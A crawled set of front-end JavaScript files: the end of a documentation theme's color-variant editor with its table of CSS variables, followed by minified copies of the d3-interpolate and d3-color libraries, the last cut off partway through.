		return this.normalizeColor( getComputedStyle( document.documentElement ).getPropertyValue( '--INTERNAL-'+c ) );
	},

	getColorProperty: function( c, read_style ){
		var e = this.findColor( c );
		var p = this.normalizeColor( read_style.getPropertyValue( '--'+c ) ).replace( '--INTERNAL-', '--' );
		return p;
	},

	findLoadedStylesheet: function( id ){
		for( var n = 0; n < document.styleSheets.length; ++n ){
			if( document.styleSheets[n].ownerNode.id == id ){
				var s = document.styleSheets[n];
				if( s.rules && s.rules.length ){
					for( var m = 0; m < s.rules.length; ++m ){
						if( s.rules[m].selectorText == ':root' ){
							return s.rules[m].style;
						}
						if( s.rules[m].cssRules && s.rules[m].cssRules.length ){
							for( var o = 0; o < s.rules[m].cssRules.length; ++o ){
								if( s.rules[m].cssRules[o].selectorText == ':root' ){
									return s.rules[m].cssRules[o].style;
								}
							}
						}
					}
				}
				break;
			}
		}
		return null;
	},

	changeColor: function( c, without_prompt ){
		var with_prompt = !(without_prompt || false);
		if( this.getVariant() == 'auto' ){
			if( with_prompt ){
				alert( 'The Auto variant can not be changed. Please select the light/dark variant directly to make changes' );
			}
			return;
		}

		var read_style = this.findLoadedStylesheet( 'custom-variant-style' );
		var write_style = this.findLoadedStylesheet( 'variant-style' );
		if( !read_style ){
			read_style = write_style;
		}

		var e = this.findColor( c );
		var v = this.getColorProperty( c, read_style );
		var n = '';
		if( !with_prompt ){
			n = v;
		}
		else{
			var t = c + '\n\n' + e.tooltip + '\n';
			if( e.fallback ){
				t += '\nInherits value "' + this.getColorValue(e.fallback) + '" from ' + e.fallback + ' if not set\n';
			}
			else if( e.default ){
				t += '\nDefaults to value "' + this.normalizeColor(e.default) + '" if not set\n';
			}
			n = prompt( t, v );
			if( n === null ){
				// user canceld operation
				return;
			}
		}

		if( n ){
			// value set to specific value
			n = this.normalizeColor( n ).replace( '--INTERNAL-', '--' ).replace( '--', '--INTERNAL-' );
			if( !with_prompt || n != v ){
				write_style.setProperty( '--'+c, n );
			}
		}
		else{
			// value emptied, so delete it
			write_style.removeProperty( '--'+c );
		}

		if( with_prompt ){
			this.saveCustomVariant();
		}
	},

	findColor: function( name ){
		var f = this.variantvariables.find( function( x ){
			return x.name == name;
		});
		return f;
	},

	generateColorVariable: function( e, read_style ){
		var v = '';
		var gen = this.getColorProperty( e.name, read_style );
		if( gen ){
			v += '  --' + e.name + ': ' + gen + '; /* ' + e.tooltip + ' */\n';
		}
		return v;
	},

	generateStylesheet: function(){
		var read_style = this.findLoadedStylesheet( 'custom-variant-style' );
		var write_style = this.findLoadedStylesheet( 'variant-style' );
		if( !read_style ){
			read_style = write_style;
		}

		var style =
			'/* ' + this.customvariantname + ' */\n' +
			':root {\n' +
			this.variantvariables.reduce( function( a, e ){ return a + this.generateColorVariable( e, read_style ); }.bind( this ), '' ) +
			'}\n';
		console.log( style );
		return style;
	},

	styleGraphGroup: function( selector, colorvar ){
		this.adjustCSSRules( '#body svg '+selector+' > rect', 'color: var(--INTERNAL-'+colorvar+'); fill: var(--INTERNAL-'+colorvar+'); stroke: #80808080;' );
		this.adjustCSSRules( '#body svg '+selector+' > .label .nodeLabel', 'color: var(--INTERNAL-'+colorvar+'); fill: var(--INTERNAL-'+colorvar+'); stroke: #80808080;' );
		this.adjustCSSRules( '#body svg '+selector+' > .cluster-label .nodeLabel', 'color: var(--INTERNAL-'+colorvar+'); fill: var(--INTERNAL-'+colorvar+'); stroke: #80808080;' );
		this.adjustCSSRules( '#body svg '+selector+' .nodeLabel', 'filter: grayscale(1) invert(1) contrast(10000);' );
	},

	styleGraph: function(){
		this.variantvariables.forEach( function( e ){
			this.styleGraphGroup( '.'+e.name, e.name );
		}.bind( this ) );
		this.styleGraphGroup( '#maincontent', 'MAIN-BG-color' );
		this.styleGraphGroup( '#mainheadings', 'MAIN-BG-color' );
		this.styleGraphGroup( '#code', 'CODE-BLOCK-BG-color' );
		this.styleGraphGroup( '#inlinecode', 'CODE-INLINE-BG-color' );
		this.styleGraphGroup( '#blockcode', 'CODE-BLOCK-BG-color' );
		this.styleGraphGroup( '#thirdparty', 'MAIN-BG-color' );
		this.styleGraphGroup( '#coloredboxes', 'BOX-BG-color' );
		this.styleGraphGroup( '#menu', 'MENU-SECTIONS-BG-color' );
		this.styleGraphGroup( '#menuheader', 'MENU-HEADER-BG-color' );
		this.styleGraphGroup( '#menusections', 'MENU-SECTIONS-ACTIVE-BG-color' );
	},

	generateGraphGroupedEdge: function( e ){
		var edge = '';
		if( e.fallback && e.group == this.findColor( e.fallback ).group ){
			edge += e.fallback+':::'+e.fallback+' --> '+e.name+':::'+e.name;
		}
		else{
			edge += e.name+':::'+e.name;
		}
		return edge;
	},

	generateGraphVarGroupedEdge: function( e ){
		var edge = '';
		if( e.fallback && e.group != this.findColor( e.fallback ).group ){
			edge += '  ' + e.fallback+':::'+e.fallback+' --> '+e.name+':::'+e.name + '\n';
		}
		return edge;
	},

	generateGraph: function(){
		var g_groups = {};
		var g_handler = '';

		this.variantvariables.forEach( function( e ){
			var group = e.group || ' ';
			g_groups[ group ] = ( g_groups[ group ] || [] ).concat( e );
			g_handler += '  click '+e.name+' variants.changeColor\n';
		});

		var graph =
			'flowchart LR\n' +
			'  subgraph menu["menu"]\n' +
			'    direction TB\n' +
			'    subgraph menuheader["header"]\n' +
			'      direction LR\n' +
					g_groups[ 'header' ].reduce( function( a, e ){ return a + '      ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'    end\n' +
			'    subgraph menusections["sections"]\n' +
			'      direction LR\n' +
					g_groups[ 'sections' ].reduce( function( a, e ){ return a + '      ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'    end\n' +
			'  end\n' +
			'  subgraph maincontent["content"]\n' +
			'    direction TB\n' +
					g_groups[ 'content' ].reduce( function( a, e ){ return a + '    ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'    subgraph mainheadings["headings"]\n' +
			'      direction LR\n' +
					g_groups[ 'headings' ].reduce( function( a, e ){ return a + '      ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'    end\n' +
			'    subgraph code["code"]\n' +
			'      direction TB\n' +
					g_groups[ 'code' ].reduce( function( a, e ){ return a + '    ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'      subgraph inlinecode["inline code"]\n' +
			'        direction LR\n' +
						g_groups[ 'inline code' ].reduce( function( a, e ){ return a + '      ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'      end\n' +
			'      subgraph blockcode["code blocks"]\n' +
			'        direction LR\n' +
						g_groups[ 'code blocks' ].reduce( function( a, e ){ return a + '      ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'      end\n' +
			'    end\n' +
			'    subgraph thirdparty["3rd party"]\n' +
			'      direction LR\n' +
					g_groups[ '3rd party' ].reduce( function( a, e ){ return a + '      ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'    end\n' +
			'    subgraph coloredboxes["colored boxes"]\n' +
			'      direction LR\n' +
					g_groups[ 'colored boxes' ].reduce( function( a, e ){ return a + '      ' + this.generateGraphGroupedEdge( e ) + '\n'; }.bind( this ), '' ) +
			'    end\n' +
			'  end\n' +
				this.variantvariables.reduce( function( a, e ){ return a + this.generateGraphVarGroupedEdge( e ); }.bind( this ), '' ) +
			g_handler;

		console.log( graph );
		return graph;
	},

	variantvariables: [
		{ name: 'PRIMARY-color',                         group: 'content',       fallback: 'MENU-HEADER-BG-color',        tooltip: 'brand primary color', },
		{ name: 'SECONDARY-color',                       group: 'content',       fallback: 'MAIN-LINK-color',             tooltip: 'brand secondary color', },
		{ name: 'ACCENT-color',                          group: 'content',        default: '#ffff00',                     tooltip: 'brand accent color, used for search highlights', },

		{ name: 'MAIN-LINK-color',                       group: 'content',       fallback: 'SECONDARY-color',             tooltip: 'link color of content', },
		{ name: 'MAIN-LINK-HOVER-color',                 group: 'content',       fallback: 'MAIN-LINK-color',             tooltip: 'hoverd link color of content', },
		{ name: 'MAIN-BG-color',                         group: 'content',        default: '#ffffff',                     tooltip: 'background color of content', },
		{ name: 'TAG-BG-color',                          group: 'content',       fallback: 'PRIMARY-color',               tooltip: 'tag color', },

		{ name: 'MAIN-TEXT-color',                       group: 'content',        default: '#101010',                     tooltip: 'text color of content and h1 titles', },

		{ name: 'MAIN-TITLES-TEXT-color',                group: 'headings',      fallback: 'MAIN-TEXT-color',             tooltip: 'text color of h2-h6 titles and transparent box titles', },
		{ name: 'MAIN-TITLES-H1-color',                  group: 'headings',      fallback: 'MAIN-TEXT-color',             tooltip: 'text color of h1 titles', },
		{ name: 'MAIN-TITLES-H2-color',                  group: 'headings',      fallback: 'MAIN-TITLES-TEXT-color',      tooltip: 'text color of h2-h6 titles', },
		{ name: 'MAIN-TITLES-H3-color',                  group: 'headings',      fallback: 'MAIN-TITLES-H2-color',        tooltip: 'text color of h3-h6 titles', },
		{ name: 'MAIN-TITLES-H4-color',                  group: 'headings',      fallback: 'MAIN-TITLES-H3-color',        tooltip: 'text color of h4-h6 titles', },
		{ name: 'MAIN-TITLES-H5-color',                  group: 'headings',      fallback: 'MAIN-TITLES-H4-color',        tooltip: 'text color of h5-h6 titles', },
		{ name: 'MAIN-TITLES-H6-color',                  group: 'headings',      fallback: 'MAIN-TITLES-H5-color',        tooltip: 'text color of h6 titles', },

		{ name: 'MAIN-font',                             group: 'content',        default: '"Work Sans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif', tooltip: 'text font of content and h1 titles', },

		{ name: 'MAIN-TITLES-TEXT-font',                 group: 'headings',      fallback: 'MAIN-font',                   tooltip: 'text font of h2-h6 titles and transparent box titles', },
		{ name: 'MAIN-TITLES-H1-font',                   group: 'headings',      fallback: 'MAIN-font',                   tooltip: 'text font of h1 titles', },
		{ name: 'MAIN-TITLES-H2-font',                   group: 'headings',      fallback: 'MAIN-TITLES-TEXT-font',       tooltip: 'text font of h2-h6 titles', },
		{ name: 'MAIN-TITLES-H3-font',                   group: 'headings',      fallback: 'MAIN-TITLES-H2-font',         tooltip: 'text font of h3-h6 titles', },
		{ name: 'MAIN-TITLES-H4-font',                   group: 'headings',      fallback: 'MAIN-TITLES-H3-font',         tooltip: 'text font of h4-h6 titles', },
		{ name: 'MAIN-TITLES-H5-font',                   group: 'headings',      fallback: 'MAIN-TITLES-H4-font',         tooltip: 'text font of h5-h6 titles', },
		{ name: 'MAIN-TITLES-H6-font',                   group: 'headings',      fallback: 'MAIN-TITLES-H5-font',         tooltip: 'text font of h6 titles', },

		{ name: 'CODE-BLOCK-color',                      group: 'code blocks',    default: '#000000',                     tooltip: 'fallback text color of block code; should be adjusted to your selected chroma style', },
		{ name: 'CODE-BLOCK-BG-color',                   group: 'code blocks',    default: '#f8f8f8',                     tooltip: 'fallback background color of block code; should be adjusted to your selected chroma style', },
		{ name: 'CODE-BLOCK-BORDER-color',               group: 'code blocks',   fallback: 'CODE-BLOCK-BG-color',         tooltip: 'border color of block code', },

		{ name: 'CODE-INLINE-color',                     group: 'inline code',    default: '#5e5e5e',                     tooltip: 'text color of inline code', },
		{ name: 'CODE-INLINE-BG-color',                  group: 'inline code',    default: '#fffae9',                     tooltip: 'background color of inline code', },
		{ name: 'CODE-INLINE-BORDER-color',              group: 'inline code',    default: '#fbf0cb',                     tooltip: 'border color of inline code', },

		{ name: 'CODE-font',                             group: 'code',           default: '"Consolas", menlo, monospace', tooltip: 'text font of code', },

		{ name: 'BROWSER-theme',                         group: '3rd party',      default: 'light',                       tooltip: 'name of the theme for browser scrollbars of the main section', },
		{ name: 'MERMAID-theme',                         group: '3rd party',      default: 'default',                     tooltip: 'name of the default Mermaid theme for this variant, can be overridden in config.toml', },
		{ name: 'OPENAPI-theme',                         group: '3rd party',      default: 'light',                       tooltip: 'name of the default OpenAPI theme for this variant, can be overridden in config.toml', },
		{ name: 'OPENAPI-CODE-theme',                    group: '3rd party',      default: 'obsidian',                    tooltip: 'name of the default OpenAPI coee theme for this variant, can be overridden in config.toml', },

		{ name: 'MENU-HEADER-BG-color',                  group: 'header',        fallback: 'PRIMARY-color',               tooltip: 'background color of menu header', },
		{ name: 'MENU-HEADER-BORDER-color',              group: 'header',        fallback: 'MENU-HEADER-BG-color',        tooltip: 'separator color of menu header', },
		{ name: 'MENU-HOME-LINK-color',                  group: 'header',         default: '#323232',                     tooltip: 'home button color if configured', },
		{ name: 'MENU-HOME-LINK-HOVER-color',            group: 'header',         default: '#808080',                     tooltip: 'hoverd home button color if configured', },
		{ name: 'MENU-SEARCH-color',                     group: 'header',         default: '#e0e0e0',                     tooltip: 'text and icon color of search box', },
		{ name: 'MENU-SEARCH-BG-color',                  group: 'header',         default: '#323232',                     tooltip: 'background color of search box', },
		{ name: 'MENU-SEARCH-BORDER-color',              group: 'header',        fallback: 'MENU-SEARCH-BG-color',        tooltip: 'border color of search box', },

		{ name: 'MENU-SECTIONS-BG-color',                group: 'sections',       default: '#282828',                     tooltip: 'background of the menu; this is NOT just a color value but can be a complete CSS background definition including gradients, etc.', },
		{ name: 'MENU-SECTIONS-ACTIVE-BG-color',         group: 'sections',       default: 'rgba( 0, 0, 0, .166 )',       tooltip: 'background color of the active menu section', },
		{ name: 'MENU-SECTIONS-LINK-color',              group: 'sections',       default: '#bababa',                     tooltip: 'link color of menu topics', },
		{ name: 'MENU-SECTIONS-LINK-HOVER-color',        group: 'sections',      fallback: 'MENU-SECTIONS-LINK-color',    tooltip: 'hoverd link color of menu topics', },
		{ name: 'MENU-SECTION-ACTIVE-CATEGORY-color',    group: 'sections',       default: '#444444',                     tooltip: 'text color of the displayed menu topic', },
		{ name: 'MENU-SECTION-ACTIVE-CATEGORY-BG-color', group: 'sections',      fallback: 'MAIN-BG-color',               tooltip: 'background color of the displayed menu topic', },
		{ name: 'MENU-SECTION-HR-color',                 group: 'sections',       default: '#606060',                     tooltip: 'separator color of menu footer', },
		{ name: 'MENU-VISITED-color',                    group: 'sections',      fallback: 'SECONDARY-color',             tooltip: 'icon color of visited menu topics if configured', },

		{ name: 'BOX-CAPTION-color',                     group: 'colored boxes',  default: 'rgba( 255, 255, 255, 1 )',    tooltip: 'text color of colored box titles', },
		{ name: 'BOX-BG-color',                          group: 'colored boxes',  default: 'rgba( 255, 255, 255, .833 )', tooltip: 'background color of colored boxes', },
		{ name: 'BOX-TEXT-color',                        group: 'colored boxes', fallback: 'MAIN-TEXT-color',             tooltip: 'text color of colored box content', },

		{ name: 'BOX-BLUE-color',                        group: 'colored boxes',  default: 'rgba( 48, 117, 229, 1 )',     tooltip: 'background color of blue boxes', },
		{ name: 'BOX-INFO-color',                        group: 'colored boxes', fallback: 'BOX-BLUE-color',              tooltip: 'background color of info boxes', },
		{ name: 'BOX-BLUE-TEXT-color',                   group: 'colored boxes', fallback: 'BOX-TEXT-color',              tooltip: 'text color of blue boxes', },
		{ name: 'BOX-INFO-TEXT-color',                   group: 'colored boxes', fallback: 'BOX-BLUE-TEXT-color',         tooltip: 'text color of info boxes', },

		{ name: 'BOX-GREEN-color',                       group: 'colored boxes',  default: 'rgba( 42, 178, 24, 1 )',      tooltip: 'background color of green boxes', },
		{ name: 'BOX-TIP-color',                         group: 'colored boxes', fallback: 'BOX-GREEN-color',             tooltip: 'background color of tip boxes', },
		{ name: 'BOX-GREEN-TEXT-color',                  group: 'colored boxes', fallback: 'BOX-TEXT-color',              tooltip: 'text color of green boxes', },
		{ name: 'BOX-TIP-TEXT-color',                    group: 'colored boxes', fallback: 'BOX-GREEN-TEXT-color',        tooltip: 'text color of tip boxes', },

		{ name: 'BOX-GREY-color',                        group: 'colored boxes',  default: 'rgba( 128, 128, 128, 1 )',    tooltip: 'background color of grey boxes', },
		{ name: 'BOX-NEUTRAL-color',                     group: 'colored boxes', fallback: 'BOX-GREY-color',              tooltip: 'background color of neutral boxes', },
		{ name: 'BOX-GREY-TEXT-color',                   group: 'colored boxes', fallback: 'BOX-TEXT-color',              tooltip: 'text color of grey boxes', },
		{ name: 'BOX-NEUTRAL-TEXT-color',                group: 'colored boxes', fallback: 'BOX-GREY-TEXT-color',         tooltip: 'text color of neutral boxes', },

		{ name: 'BOX-ORANGE-color',                      group: 'colored boxes',  default: 'rgba( 237, 153, 9, 1 )',      tooltip: 'background color of orange boxes', },
		{ name: 'BOX-NOTE-color',                        group: 'colored boxes', fallback: 'BOX-ORANGE-color',            tooltip: 'background color of note boxes', },
		{ name: 'BOX-ORANGE-TEXT-color',                 group: 'colored boxes', fallback: 'BOX-TEXT-color',              tooltip: 'text color of orange boxes', },
		{ name: 'BOX-NOTE-TEXT-color',                   group: 'colored boxes', fallback: 'BOX-ORANGE-TEXT-color',       tooltip: 'text color of note boxes', },

		{ name: 'BOX-RED-color',                         group: 'colored boxes',  default: 'rgba( 224, 62, 62, 1 )',      tooltip: 'background color of red boxes', },
		{ name: 'BOX-WARNING-color',                     group: 'colored boxes', fallback: 'BOX-RED-color',               tooltip: 'background color of warning boxes', },
		{ name: 'BOX-RED-TEXT-color',                    group: 'colored boxes', fallback: 'BOX-TEXT-color',              tooltip: 'text color of red boxes', },
		{ name: 'BOX-WARNING-TEXT-color',                group: 'colored boxes', fallback: 'BOX-RED-TEXT-color',          tooltip: 'text color of warning boxes', },
	],
};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/d3/d3-interpolate.min.js?1698213738
body_size: 2724
content:
// https://d3js.org/d3-interpolate/ v3.0.1 Copyright 2010-2021 Mike Bostock
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports,require("d3-color")):"function"==typeof define&&define.amd?define(["exports","d3-color"],n):n((t="undefined"!=typeof globalThis?globalThis:t||self).d3=t.d3||{},t.d3)}(this,(function(t,n){"use strict";function r(t,n,r,e,a){var o=t*t,u=o*t;return((1-3*t+3*o-u)*n+(4-6*o+3*u)*r+(1+3*t+3*o-3*u)*e+u*a)/6}function e(t){var n=t.length-1;return function(e){var a=e<=0?e=0:e>=1?(e=1,n-1):Math.floor(e*n),o=t[a],u=t[a+1],i=a>0?t[a-1]:2*o-u,c=a<n-1?t[a+2]:2*u-o;return r((e-a/n)*n,i,o,u,c)}}function a(t){var n=t.length;return function(e){var a=Math.floor(((e%=1)<0?++e:e)*n),o=t[(a+n-1)%n],u=t[a%n],i=t[(a+1)%n],c=t[(a+2)%n];return r((e-a/n)*n,o,u,i,c)}}var o=t=>()=>t;function u(t,n){return function(r){return t+r*n}}function i(t,n){var r=n-t;return r?u(t,r>180||r<-180?r-360*Math.round(r/360):r):o(isNaN(t)?n:t)}function c(t){return 1==(t=+t)?l:function(n,r){return r-n?function(t,n,r){return t=Math.pow(t,r),n=Math.pow(n,r)-t,r=1/r,function(e){return Math.pow(t+e*n,r)}}(n,r,t):o(isNaN(n)?r:n)}}function l(t,n){var r=n-t;return r?u(t,r):o(isNaN(t)?n:t)}var f=function t(r){var e=c(r);function a(t,r){var a=e((t=n.rgb(t)).r,(r=n.rgb(r)).r),o=e(t.g,r.g),u=e(t.b,r.b),i=l(t.opacity,r.opacity);return function(n){return t.r=a(n),t.g=o(n),t.b=u(n),t.opacity=i(n),t+""}}return a.gamma=t,a}(1);function s(t){return function(r){var e,a,o=r.length,u=new Array(o),i=new Array(o),c=new Array(o);for(e=0;e<o;++e)a=n.rgb(r[e]),u[e]=a.r||0,i[e]=a.g||0,c[e]=a.b||0;return u=t(u),i=t(i),c=t(c),a.opacity=1,function(t){return a.r=u(t),a.g=i(t),a.b=c(t),a+""}}}var h=s(e),p=s(a);function v(t,n){n||(n=[]);var r,e=t?Math.min(n.length,t.length):0,a=n.slice();return function(o){for(r=0;r<e;++r)a[r]=t[r]*(1-o)+n[r]*o;return a}}function g(t){return ArrayBuffer.isView(t)&&!(t instanceof DataView)}function M(t,n){var r,e=n?n.length:0,a=t?Math.min(e,t.length):0,o=new Array(a),u=new Array(e);for(r=0;r<a;++r)o[r]=X(t[r],n[r]);for(;r<e;++r)u[r]=n[r];return function(t){for(r=0;r<a;++r)u[r]=o[r](t);return u}}function y(t,n){var r=new Date;return t=+t,n=+n,function(e){return r.setTime(t*(1-e)+n*e),r}}function b(t,n){return t=+t,n=+n,function(r){return t*(1-r)+n*r}}function d(t,n){var r,e={},a={};for(r in null!==t&&"object"==typeof t||(t={}),null!==n&&"object"==typeof n||(n={}),n)r in t?e[r]=X(t[r],n[r]):a[r]=n[r];return function(t){for(r in e)a[r]=e[r](t);return a}}var x=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,w=new RegExp(x.source,"g");function m(t,n){var r,e,a,o=x.lastIndex=w.lastIndex=0,u=-1,i=[],c=[];for(t+="",n+="";(r=x.exec(t))&&(e=w.exec(n));)(a=e.index)>o&&(a=n.slice(o,a),i[u]?i[u]+=a:i[++u]=a),(r=r[0])===(e=e[0])?i[u]?i[u]+=e:i[++u]=e:(i[++u]=null,c.push({i:u,x:b(r,e)})),o=w.lastIndex;return o<n.length&&(a=n.slice(o),i[u]?i[u]+=a:i[++u]=a),i.length<2?c[0]?function(t){return function(n){return t(n)+""}}(c[0].x):function(t){return function(){return t}}(n):(n=c.length,function(t){for(var r,e=0;e<n;++e)i[(r=c[e]).i]=r.x(t);return i.join("")})}function X(t,r){var e,a=typeof r;return null==r||"boolean"===a?o(r):("number"===a?b:"string"===a?(e=n.color(r))?(r=e,f):m:r instanceof n.color?f:r instanceof Date?y:g(r)?v:Array.isArray(r)?M:"function"!=typeof r.valueOf&&"function"!=typeof r.toString||isNaN(r)?d:b)(t,r)}var A,N=180/Math.PI,S={translateX:0,translateY:0,rotate:0,skewX:0,scaleX:1,scaleY:1};function Y(t,n,r,e,a,o){var u,i,c;return(u=Math.sqrt(t*t+n*n))&&(t/=u,n/=u),(c=t*r+n*e)&&(r-=t*c,e-=n*c),(i=Math.sqrt(r*r+e*e))&&(r/=i,e/=i,c/=i),t*e<n*r&&(t=-t,n=-n,c=-c,u=-u),{translateX:a,translateY:o,rotate:Math.atan2(n,t)*N,skewX:Math.atan(c)*N,scaleX:u,scaleY:i}}function j(t,n,r,e){function a(t){return t.length?t.pop()+" ":""}return function(o,u){var i=[],c=[];return o=t(o),u=t(u),function(t,e,a,o,u,i){if(t!==a||e!==o){var c=u.push("translate(",null,n,null,r);i.push({i:c-4,x:b(t,a)},{i:c-2,x:b(e,o)})}else(a||o)&&u.push("translate("+a+n+o+r)}(o.translateX,o.translateY,u.translateX,u.translateY,i,c),function(t,n,r,o){t!==n?(t-n>180?n+=360:n-t>180&&(t+=360),o.push({i:r.push(a(r)+"rotate(",null,e)-2,x:b(t,n)})):n&&r.push(a(r)+"rotate("+n+e)}(o.rotate,u.rotate,i,c),function(t,n,r,o){t!==n?o.push({i:r.push(a(r)+"skewX(",null,e)-2,x:b(t,n)}):n&&r.push(a(r)+"skewX("+n+e)}(o.skewX,u.skewX,i,c),function(t,n,r,e,o,u){if(t!==r||n!==e){var i=o.push(a(o)+"scale(",null,",",null,")");u.push({i:i-4,x:b(t,r)},{i:i-2,x:b(n,e)})}else 1===r&&1===e||o.push(a(o)+"scale("+r+","+e+")")}(o.scaleX,o.scaleY,u.scaleX,u.scaleY,i,c),o=u=null,function(t){for(var n,r=-1,e=c.length;++r<e;)i[(n=c[r]).i]=n.x(t);return i.join("")}}}var q=j((function(t){const n=new("function"==typeof DOMMatrix?DOMMatrix:WebKitCSSMatrix)(t+"");return n.isIdentity?S:Y(n.a,n.b,n.c,n.d,n.e,n.f)}),"px, ","px)","deg)"),D=j((function(t){return null==t?S:(A||(A=document.createElementNS("http://www.w3.org/2000/svg","g")),A.setAttribute("transform",t),(t=A.transform.baseVal.consolidate())?Y((t=t.matrix).a,t.b,t.c,t.d,t.e,t.f):S)}),", ",")",")");function R(t){return((t=Math.exp(t))+1/t)/2}var T=function t(n,r,e){function a(t,a){var o,u,i=t[0],c=t[1],l=t[2],f=a[0],s=a[1],h=a[2],p=f-i,v=s-c,g=p*p+v*v;if(g<1e-12)u=Math.log(h/l)/n,o=function(t){return[i+t*p,c+t*v,l*Math.exp(n*t*u)]};else{var M=Math.sqrt(g),y=(h*h-l*l+e*g)/(2*l*r*M),b=(h*h-l*l-e*g)/(2*h*r*M),d=Math.log(Math.sqrt(y*y+1)-y),x=Math.log(Math.sqrt(b*b+1)-b);u=(x-d)/n,o=function(t){var e,a=t*u,o=R(d),f=l/(r*M)*(o*(e=n*a+d,((e=Math.exp(2*e))-1)/(e+1))-function(t){return((t=Math.exp(t))-1/t)/2}(d));return[i+f*p,c+f*v,l*o/R(n*a+d)]}}return o.duration=1e3*u*n/Math.SQRT2,o}return a.rho=function(n){var r=Math.max(.001,+n),e=r*r;return t(r,e,e*e)},a}(Math.SQRT2,2,4);function k(t){return function(r,e){var a=t((r=n.hsl(r)).h,(e=n.hsl(e)).h),o=l(r.s,e.s),u=l(r.l,e.l),i=l(r.opacity,e.opacity);return function(t){return r.h=a(t),r.s=o(t),r.l=u(t),r.opacity=i(t),r+""}}}var C=k(i),B=k(l);function H(t){return function(r,e){var a=t((r=n.hcl(r)).h,(e=n.hcl(e)).h),o=l(r.c,e.c),u=l(r.l,e.l),i=l(r.opacity,e.opacity);return function(t){return r.h=a(t),r.c=o(t),r.l=u(t),r.opacity=i(t),r+""}}}var I=H(i),O=H(l);function L(t){return function r(e){function a(r,a){var o=t((r=n.cubehelix(r)).h,(a=n.cubehelix(a)).h),u=l(r.s,a.s),i=l(r.l,a.l),c=l(r.opacity,a.opacity);return function(t){return r.h=o(t),r.s=u(t),r.l=i(Math.pow(t,e)),r.opacity=c(t),r+""}}return e=+e,a.gamma=r,a}(1)}var E=L(i),V=L(l);t.interpolate=X,t.interpolateArray=function(t,n){return(g(n)?v:M)(t,n)},t.interpolateBasis=e,t.interpolateBasisClosed=a,t.interpolateCubehelix=E,t.interpolateCubehelixLong=V,t.interpolateDate=y,t.interpolateDiscrete=function(t){var n=t.length;return function(r){return t[Math.max(0,Math.min(n-1,Math.floor(r*n)))]}},t.interpolateHcl=I,t.interpolateHclLong=O,t.interpolateHsl=C,t.interpolateHslLong=B,t.interpolateHue=function(t,n){var r=i(+t,+n);return function(t){var n=r(t);return n-360*Math.floor(n/360)}},t.interpolateLab=function(t,r){var e=l((t=n.lab(t)).l,(r=n.lab(r)).l),a=l(t.a,r.a),o=l(t.b,r.b),u=l(t.opacity,r.opacity);return function(n){return t.l=e(n),t.a=a(n),t.b=o(n),t.opacity=u(n),t+""}},t.interpolateNumber=b,t.interpolateNumberArray=v,t.interpolateObject=d,t.interpolateRgb=f,t.interpolateRgbBasis=h,t.interpolateRgbBasisClosed=p,t.interpolateRound=function(t,n){return t=+t,n=+n,function(r){return Math.round(t*(1-r)+n*r)}},t.interpolateString=m,t.interpolateTransformCss=q,t.interpolateTransformSvg=D,t.interpolateZoom=T,t.piecewise=function(t,n){void 0===n&&(n=t,t=X);for(var r=0,e=n.length-1,a=n[0],o=new Array(e<0?0:e);r<e;)o[r]=t(a,a=n[++r]);return function(t){var n=Math.max(0,Math.min(e-1,Math.floor(t*=e)));return o[n](t-n)}},t.quantize=function(t,n){for(var r=new Array(n),e=0;e<n;++e)r[e]=t(e/(n-1));return r},Object.defineProperty(t,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/d3/d3-color.min.js?1698213738
body_size: 3716
content:
// https://d3js.org/d3-color/ v3.1.0 Copyright 2010-2022 Mike Bostock
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).d3=t.d3||{})}(this,(function(t){"use strict";function e(t,e,i){t.prototype=e.prototype=i,i.constructor=t}function i(t,e){var i=Object.create(t.prototype);for(var n in e)i[n]=e[n];return i}function n(){}var r=.7,a=1/r,s="\\s*([+-]?\\d+)\\s*",h="\\s*([+-]?(?:\\d*\\.)?\\d+(?:[eE][+-]?\\d+)?)\\s*",o="\\s*([+-]?(?:\\d*\\.)?\\d+(?:[eE][+-]?\\d+)?)%\\s*",l=/^#([0-9a-f]{3,8})$/,u=new RegExp(`^rgb\\(${s},${s},${s}\\)$`),c=new RegExp(`^rgb\\(${o},${o},${o}\\)$`),g=new RegExp(`^rgba\\(${s},${s},${s},${h}\\)$`),p=new RegExp(`^rgba\\(${o},${o},${o},${h}\\)$`),f=new RegExp(`^hsl\\(${h},${o},${o}\\)$`),d=new RegExp(`^hsla\\(${h},${o},${o},${h}\\)$`),b={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13